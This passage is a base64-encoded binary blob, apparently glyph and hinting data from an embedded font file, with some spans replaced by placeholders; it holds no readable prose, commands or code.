llADAsWbXWsCAldNcy0uVcBglFMBH3s/hqMCBNKqVwAAFv+r/nIIRgWuAA0AHAApADgAPgBEAEoAUABXAFsAXwBjAGcAawBvAHcAewB/AIMAhwCLAI8BDACwPi+wAEVYsEcvG7FHHD5Zsn9KAyuyfHsDK7J4gwMrsoA7AyuyCj5HERI5sAovsAPQsAMvsA7QsA4vsAoQsA/QsA8vslEODxESObBRL7JwBworWCHYG/RZshZRcBESObAKELIgBworWCHYG/RZsAMQsiYHCitYIdgb9FmwDxCwKtCwKi+wDhCwL9CwLy+yNQcKK1gh2Bv0WbA+ELI9CgorWCHYG/RZsD4QsGzQsGjQsGTQsD/QsD0QsG3QsGnQsGXQsEDQsEcQskgKCitYIdgb9FmwYNCwXNCwWNCwS9CwRxCwYdCwXdCwWdCwTNCwDhCyUgcKK1gh2Bv0WbAPELJ3BworWCHYG/[base64]/rgFODo7VgwNBzl4VQsD0GE7CmtNUmYBWQRYLDkJ+WM3byS/FAT/FMAkbTf5tTIBLRS+HgXbFAEuMm0e++geb28ODVIBShUBDxX9bhUBDhX9bxUBDRXNFAEPFP1uFAEOFP1vFAENFAFYV3sNCkUhXvzOby1vFW8sb69vLW8HAG0sbRVtLW2vbSxtAdRlegICemFuZXsCAnpg/rgCJQEDSkIwORUdWDAhTgQBS0NOAgJOSHI/UgRRRQFP/oVPW1JVAl8CATgp/MoBO8pxccr+xQYfAR10qal0/uOp/LapBVRIBwNLdHR0dHR0+ThxcXFxcXEDwgEGUTcHAwH+0vx++vwV+X78fvr8FfkABQBc/dUH1whzAAMAHAAgACQAKAA0ALAlL7AhL7IcHgMrsCUQsADQsAAvsCEQsALQsAIvsg0AHBESObANL7IfAh4REjmwHy8wMQkDBTQ2NzY2NTQmIyIGBzM2NjMyFhUUBwYGFRcjFTMDMxUjAzMVIwQYA7/8QfxEBA8eJEpcp5WQoALLAjorOThdWy/KyspLBAQCBAQGUvwx/DEDz/E6Ohgnh0qAl4t/MzRANF88QVxMW6r9TAQKngQAAQBiAAAESgWwAAYAObIBBwgREjkAsABFWLAFLxuxBRw+WbAARViwAi8bsQIQPlmwBRCyAwEKK1gh2Bv0WbIAAwUREjkwMQEBIwEhNyEENvzrvwMS/T4bA30FPfrDBRiYAAACAEH/6AQoBFIAEgAhAEOyCCIjERI5sAgQsBfQALAARViwAC8bsQAYPlmwAEVYsAkvG7EJED5ZshYBCitYIdgb9FmwABCyHgEKK1gh2Bv0WTAxAR4CBwcOAicmJicmNzc2EjYDFhYXFjY3NicmJicmBgYCgIrDWw8DFZ31j6LXGgwJAxWg8PcDe3CM0h0FAQN8cW2yYQROBI/6lxag/40EBMuuUFEWowEFiv1fh6QEBeLKKy6IqQQEjPsAAAH/D/5FAQ8AmAAMACcAsA0vsABFWLAELxuxBBI+WbIJAQorWCHYG/RZsA0QsAzQsAwvMDElAwYGJyYnNxYXMjc3AQ8nG7yPND8bLjGFJCmY/vugrgICEZ8OArP8AAAB/73+mQDMAJkAAwASALAEL7AC0LACL7AA0LAALzAxEyMTM3O2Wbb+mQIAAAIBEwTXA3MGzwALAB4AXACwAy+yCQQKK1gh2Bv0WbAH0LAHL7AL0LALL7AHELAP0LAPL7AS0LASL7I/EgFdsA8QsBTQsBQvsBIQshgECitYIdgb9FmwDxCyHAQKK1gh2Bv0WbAYELAe0DAxAQYGJyYmNRcGFzI3EwYGIyImBwYHJzY2MzIWFjc2NwNMCaR/[base64]/Ei9hBwRAUgwX9AQDmwoFsWZtAgJwYAJyAnMSfAMIMxobUwEMfWIYPwAAAgERBN8DXAaKAA4AEgA3ALAEL7ILBAorWCHYG/RZsA7QsA4vsAnQsAkvsA4QsBHQsBEvsA/QsA8vsBEQsBLQGbASLxgwMQEGBgcjJiYnNRcGFxY2NycXBwcDXAqdfw+BkwKSBIM9WQ45osJxBbBibQIDb2ABAnMCATk82wHEAQACAM0E5AOWBtMABgAYAI0AsAEvsAbQsAYvQAkPBh8GLwY/BgRdsgABBhESORmwAC8YsAYQsALQsAEQsAPQsAMvsAAQsATQGbAELxiwBhCwCtCwCi9ACx8KLwo/Ck8KXwoFXbAN0LANL7Q/DU8NAl2wChCwD9CwDy+wDRCyEwYKK1gh2Bv0WbAKELIWBgorWCHYG/[base64]/uGJS1YFsGJtAgNvYAECcwIBOTzbxgAAAQD8BI4CJwY9AAcADACwBS+wANCwAC8wMQEXBgcHIzc2AcBnSxQYtBEdBj1XbmaEcsEAAAL/pQAAA+MEjQAHAAoAU7IECwwREjmwBBCwCtAAsABFWLAELxuxBBo+WbAARViwAi8bsQIQPlmwAEVYsAcvG7EHED5ZsggCBBESObAIL7IAAQorWCHYG/RZsgoCBBESOTAxASEDIwEzASMBIQMC+f4JnMECm6IBAbD+IwGEaAEX/ukEjftzAa4B+wAAAwAdAAAD5wSNAA0AFgAeAHuyGB8gERI5sBgQsA3QsBgQsBbQALAARViwAS8bsQEaPlmwAEVYsAAvG7EAED5ZshcAARESObAXL7K/FwFdtB8XLxcCXbTfF+8XAl2yDgEKK1gh2Bv0WbIHDhcREjmwABCyDwEKK1gh2Bv0WbABELIeAQorWCHYG/RZMDEzEwUWFgcGBxYWBwYGBwMDFzI2NzYmJycXMjY3NicnHcsBfr/CCgrST1YECO3Av0L0bpUMC1dk+dlvjgoU1+EEjQEFpIyqUxqOXZ21AwIS/oUBZlpUYgWOAV1ToAUBAAABAEf/7AQ3BKMAHABOshMdHhESOQCwAEVYsAsvG7ELGj5ZsABFWLADLxuxAxA+WbIACwMREjmyDgMLERI5sAsQshIBCitYIdgb9FmwAxCyGgEKK1gh2Bv0WTAxAQYEJy4CNzcSABcWFhcjJiYnJgYHBhcWFhcWNwPmI/7tyIrBVhEMJQE54LjVCLMFbXiTyh8bBgV2bPtMAXq70wQEjPuYWAEIATAGBNW2coIEBcq2nmN1iwQK/AAAAgAdAAAEDwSNAAoAFQBDshUWFxESObAVELAC0ACwAEVYsAIvG7ECGj5ZsABFWLAALxuxABA+WbINAQorWCHYG/RZsAIQshUBCitYIdgb9FkwMTMTBR4CBwcCACETAxcyNjc3NicmJx3LAVKW2mUQBRz+ov76CJaUvPMZBhI4RawEjQEEjfiaMP78/ssD9PyjAdvHMaJmfAYAAAEAHQAAA+8EjQALAGGyCQwNERI5ALAARViwBi8bsQYaPlmwAEVYsAQvG7EEED5ZsgsGBBESObALL7QfCy8LAl2yvwsBXbIAAQorWCHYG/RZsAQQsgIBCitYIdgb9FmwBhCyCAEKK1gh2Bv0WTAxASEDIQchEyEHIQMhAzH9/UICWRv888sDBxv9rjoCBAIO/omXBI2Z/rIAAQAdAAAD4gSNAAkAR7IHCgsREjkAsABFWLAELxuxBBo+WbAARViwAi8bsQIQPlmyCAIEERI5sAgvsgEBCitYIdgb9FmwBBCyBwEKK1gh2Bv0WTAxASEDIxMhByEDIQMh/ghXtcsC+hv9uz8B+QHz/g0EjZn+mAAAAQBM/+4EQQSjAB8AXLIeICEREjkAsABFWLALLxuxCxo+WbAARViwAy8bsQMQPlmyDgsDERI5sAsQshEBCitYIdgb9FmwAxCyGQEKK1gh2Bv0WbIfCwMREjmwHy+yHAEKK1gh2Bv0WTAxJQYGJy4CNzcSABcWFhcnJicmBgcGFxYWFxY3NyE3IQPWP/[base64]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[base64]/n4cA7kD9PwMA/SZAAABAEX/6gRXBI0AEQAuALAARViwCS8bsQkaPlmwAEVYsAQvG7EEED5Zsg0BCitYIdgb9FmwCRCwEdAwMQEDBgQnJiY3EzMDBhYXFjY3EwRXgxn+6si/2RODs4QNdXR6qRWEBI389breBATcswMM/PN1gQMEgnsDDQABAHoAAASZBI4ACAA4sgUJChESOQCwAEVYsAgvG7EIGj5ZsABFWLADLxuxAxo+WbAARViwBS8bsQUQPlmyAQgFERI5MDEBFzcBMwEjAzcB0gcsAcvJ/[base64]/l6qVacBJlJCA3f8hj1cA1v7cwOVCgv8bASNAQAB/7YAAARtBI0ACwBMsgAMDRESOQCwAEVYsAEvG7EBGj5ZsABFWLAKLxuxCho+WbAARViwBC8bsQQQPlmwAEVYsAcvG7EHED5ZsgABBBESObIGAQQREjkwMQEBMwEBIwMBIwEBMwIoAWHk/hQBIsnV/pTjAfj+6MgC2wGy/bT9vwG6/kYCVQI4AAABAHQAAARlBI0ACAA4sgAJChESOQCwAEVYsAEvG7EBGj5ZsABFWLAHLxuxBxo+WbAARViwBC8bsQQQPlmyAAEEERI5MDEBATMBAyMTATMB/AGT1v3URbVL/urAAksCQv0A/nMBrQLgAAH/3AAABA4EjQAJAEuyBQoLERI5ALAARViwBy8bsQcaPlmwAEVYsAIvG7ECED5ZsgEBCitYIdgb9FmyBAIBERI5sAcQsgYBCitYIdgb9FmyCQYHERI5MDE3IQchNwEhNyEH4AKWG/yBGAMV/YsbA18Xl5eFA2+ZggAAAgAd//ACgQMlAA0AGQBGshAaGxESObAQELAH0ACwAEVYsAcvG7EHFj5ZsABFWLAALxuxABA+WbAHELIQAgorWCHYG/[base64]/pAAACcwMkABcARwCwAEVYsA8vG7EPFj5ZsABFWLABLxuxARA+WbIWAgorWCHYG/RZsALQsgMPFhESObAPELIIAgorWCHYG/RZshUWDxESOTAxISE3ATY3NiYnJgYHBzY2FxYWBwYPAiECL/26FAFjYwwHNTBCUA6aC66AeIsFCJdAxAF7dAEqVEowNgEBSz4BdZUCAn5me30zkQAB//v/[base64]/wAAACcwMVAAoADgBFALAARViwCS8bsQkWPlmwAEVYsAUvG7EFED5ZsgwFCRESObAML7AA0LIDAgorWCHYG/RZsAbQsAwQsAjQsg0JBRESOTAxATMHIwcjNyE3ATMBMxMHAgtoF2cemh7+lQ0Bv6T+QdA6FgErgqmpcAH8/hYBIx4AAQAW//MCjwMVABsAYACwAEVYsAEvG7EBFj5ZsABFWLANLxuxDRA+WbABELIEAgorWCHYG/RZsgcNARESObAHL7AF0LANELAR0LANELITAgorWCHYG/RZsAcQshkCCitYIdgb9FmwBxCwG9AwMRMTIQchBzYzMhYHBgYnJiYnFxY3MjY3NiYnIgdGdgHTGP6wO0BCbYEEBq6DdZEFlAlvQVYIBkE8Qz8BhgGPhKschXN8mwICgGMBZQJSRDxGASoAAgAe//ICaAMgABIAHQBVALAARViwAC8bsQAWPlmwAEVYsAwvG7EMED5ZsAAQsgECCitYIdgb9FmyBgwAERI5sAYvsgQGDBESObITAgorWCHYG/[base64]/RZsgAEBRESOTAxAQEjASE3IQKh/jutAcX+ThcCWgKx/U8Ck4IAAwAL//QCeAMjABQAIAAsAH4AsABFWLASLxuxEhY+WbAARViwCC8bsQgQPlmyKggSERI5fLAqLxi0UCpgKgJxtqAqsCrAKgNxtoAqkCqgKgNdtCAqMCoCcrIYAgorWCHYG/RZsgIqGBESObINGCoREjmwCBCyHgIKK1gh2Bv0WbASELIkAgorWCHYG/RZMDEBBgcWBwYGByMmJjc2NyY3NjYXFhYDNiYjIgYHBhYzMjYTNiYjIgYHBhYzMjYCcweIbAQDo30QfpAFB5xbBASjeHSJxAVCNj5VBwZCNj5WLwU2MDZJBgY4LjJOAktxSTt2aYADA3digkk3aWt9AgJ3/kIxN0A0MjdBAYoqNTwvKzU9AAIANv/3AncDIgATACEAUQCwAEVYsAgvG7EIFj5ZsABFWLAPLxuxDxA+WbICDwgREjmwAi+wDxCyEQIKK1gh2Bv0WbACELIUAgorWCHYG/RZsAgQshwCCitYIdgb9FkwMQEGIyImNzY2FxYWBwcGBCMnNzI2JxY3NzYnJiYjIgYHBhYBwk1aa3oGBq+Cf4ULBBb+/9QUDYebWFE9CAMDBTctPVUHBjsBQECOcXuoAgKxkDPS4QF/XqIESz4dHS84XEI8TAABAJMCiwMYAyIAAwARALACL7IBAQorWCHYG/RZMDEBITchAv39lhsCagKLlwAAAwELBD8DGwZxAAMADwAZAD4AsABFWLANLxuxDRg+WbAH0LAHL7AC0LACL7AA0LAAL7ANELISBworWCHYG/RZsAcQshgHCitYIdgb9FkwMQEzByMHNDYzMhYVFAYjIiY3FjMyNjc2JiMiAlPI9n+bZUdDWWFGRVxSBT4hOgcEIiJEBnG23kZoXURFZltEUDMnHzQAAAP/[base64]/RZMDEBBxYHBwYHBiciJwYHBhcXFhYHBgYEJyYmNzY2NyY3NjcmNzc2NzYfAgUBJwYHBhYzMjY2NzYmJwMGFhcWNjc3NiYnJgYHBC+QIQkFHJ58l0lNQggJYLC6tQgGk/7qhsLiBwVxXyYGCouCCwERnoCjJmsBcfz1T4IRCYFyXK9lCQpTbt8GdVljnA8CB3BdYpwQA6cBXGEkrmNNAhc4OUYEAgaUg2OcYAMFjnlZizAvP3xebLAMvmdTAgITAfvyBz95SVIzWjk/RAMCnVZvAgJ4WxZWdQICdV4AAAIAS//[base64]/db98AHtPD9vgAMD0F1iI25krwYF7cwAAAIAQwAABOUFrwAcACUAYbIeJicREjmwHhCwHNAAsABFWLADLxuxAxw+WbAARViwAS8bsQEQPlmwAEVYsBMvG7ETED5Zsh0BAxESObAdL7IAAQorWCHYG/RZsgkAHRESObADELIlAQorWCHYG/RZMDEBAyMTBTIWBwYFFhcWBwcGFxYXByMmJyY3NzYmJyUFMjY3NiYnJQFtbb39Ad3e6hEV/vWQEAQGFgcDBCEDuSAFAwkUDWlo/rYBJaK5EA16f/61AnT9jAWvAde/[base64]/XIFsP1+AoL9Nf0bAAEAJQAABB4GAAAMAFCyBQ0OERI5ALAEL7AARViwCC8bsQgYPlmwAEVYsAIvG7ECED5ZsABFWLALLxuxCxA+WbIGAggREjmwBi+yAQEKK1gh2Bv0WbIKAQYREjkwMQEjAyMBMwMzATMBASMBtIJXtgELtZlyAXzk/jIBN8gB9f4LBgD8jgGs/gr9vAAAAQBEAAAFSgWwAAsATLIJDA0REjkAsABFWLADLxuxAxw+WbAARViwBy8bsQccPlmwAEVYsAEvG7EBED5ZsABFWLAKLxuxChA+WbIAAwEREjmyBQMBERI5MDEBAyMTMwMzATMBASMBeXm8/bt2CQLB+vz6AiHXArz9RAWw/XgCiP0y/R4AAQAlAAAEBgYYAAwAU7IFDQ4REjkAsABFWLAELxuxBB4+WbAARViwCC8bsQgYPlmwAEVYsAIvG7ECED5ZsABFWLALLxuxCxA+WbIABAIREjmyBgQCERI5sgoHABESOTAxASMDIwEzAxcBMwEBIwE8Blu2AQ+2pwIByPn92QGFzAHz/g0GGPxzAQGw/gT9wgAAAQAS/xMD7wVzACwAbbIgLS4REjkAsABFWLAJLxuxCRo+WbAARViwIy8bsSMQPlmyBCMJERI5sAkQsAzQsAkQsBDQsAwQshQBCitYIdgb9FmwBBCyGQEKK1gh2Bv0WbAjELAg0LAjELAn0LAgELIqAQorWCHYG/RZMDEBNi8CJDc2Njc3MwcWFgcnNicmJyIGBwYWFhcWBwYGBwcjNyYmNxcGFhcyNgLaEqR9Pv7/DQneryyRK5GdBrQFKTd/cZIMB1rvSMUMCNO3LJItorgGtAV+fHiWATF7NicXZs6JrBHZ3Ry/gwFRNEUDXlI8VUYmaL2EqhLh4xjBjwFmcAJcAAEABgAAA9gEogAeAGqyGh8gERI5ALAARViwEy8bsRMaPlmwAEVYsAYvG7EGED5Zsh4GExESObAeL7IABAorWCHYG/RZsAYQsgUBCitYIdgb9FmwCNCwABCwDNCwHhCwD9CwExCwF9CwExCyGQEKK1gh2Bv0WTAxASUGBwclByE3FzY3Nwc3Mzc2NhcWFgcnNicmBgcHIQL0/[base64]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[base64]/gMB/f3D/bAAAAEAEf/uA94EoAAoAIKyGikqERI5ALAARViwDy8bsQ8aPlmwAEVYsBsvG7EbED5ZsA8QsgcBCitYIdgb9FmyDA8bERI5sigPGxESObAoL7K/KAFdsi8oAV203yjvKAJdtK8ovygCcbInAQorWCHYG/RZshQnKBESObIfGw8REjmwGxCyIQEKK1gh2Bv0WTAxATI2NzYnJicmBwYHBzY2FxYWBwYHFhYHDgInJiY3MxQXFjY3NiUnNwIBf5IKBxkzlmtFQxG2EPu3vtcKCvJVYAUHfeKJtdMFstmBqQsY/vuEGwKfYVc2JU0EAi0sUQGWsAIDpo24YiGGXWudVAICtZqxBQNmW7wCAZgAAQAfAAAEoQSNAAkATLIDCgsREjkAsABFWLAALxuxABo+WbAARViwBy8bsQcaPlmwAEVYsAIvG7ECED5ZsABFWLAFLxuxBRA+WbIEAAIREjmyCQACERI5MDEBMwMjEwEjEzMDA/WsyrKc/QmryrKcBI37cwN//[base64]/goEjf4DAf39vP23AAH/xAAABHkEjQAQAE2yBBESERI5ALAARViwAC8bsQAaPlmwAEVYsAEvG7EBED5ZsABFWLAILxuxCBA+WbAAELIDAQorWCHYG/RZsAgQsgoBCitYIdgb9FkwMQEDIxMhAwYGByM3NzY2NzcTBHnLtK/+bXU2x5VLFilgfCASbwSN+3MD9P3P6NcEpAIHnrhuAhwAAQBY/+gEVASNABEAQ7IBEhMREjkAsABFWLACLxuxAho+WbAARViwEC8bsRAaPlmwAEVYsAgvG7EIED5ZsgECCBESObINAQorWCHYG/RZMDEBFwEzAQ4CIyInNxY3MjcDMwHeFAGJ2f3aPmN8UDU0EzodXlLryAInbQLT/GRwZTQJlQgBbwOfAAEAHf6sBIYEjQALAEKyCQwNERI5ALACL7AARViwBi8bsQYaPlmwAEVYsAovG7EKGj5ZsABFWLAELxuxBBA+WbIAAQorWCHYG/RZsAnQMDElMwMjEyETMwMhEzMD16hnojv8bMu0sAI1sLWY/hQBVASN/AsD9QABAFoAAAQuBI0AEgBIsg8TFBESOQCwAEVYsAgvG7EIGj5ZsABFWLARLxuxERo+WbAARViwAC8bsQAQPlmyDgAIERI5fLAOLxiyBAEKK1gh2Bv0WTAxISMTBicmJjcTMwMGFxYXFjcTMwNktVWPnbrEFDm1OgcHFqqCsGa0AcMxAgLWvgFj/pw4LpMDAzECMgABAB0AAAX9BI0ACwBMsgYMDRESOQCwAEVYsAIvG7ECGj5ZsABFWLAGLxuxBho+WbAARViwCi8bsQoaPlmwAEVYsAAvG